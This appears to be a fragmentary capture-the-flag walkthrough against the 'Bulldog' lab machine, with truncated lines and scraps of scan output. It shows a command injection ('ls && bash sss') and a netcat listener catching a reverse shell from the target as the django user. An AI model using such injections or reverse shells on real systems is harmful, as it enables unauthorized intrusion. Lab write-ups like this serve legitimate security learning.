 ls && bash sss
Command : ls
bulldog
db.sqlite3
l
manage.py
sh
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
END_TIME: Sat May 30 09:51:17 2020
DOWNLOADED: 32284 - FOUND: 1
root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.211.149: inverse host lookup failed: Unknown host
connect to [192.168.211.135] from (UNKNOWN) [192.168.211.149] 45
bash: cannot set terminal process group (1003): Inappropriate io
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <comm
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$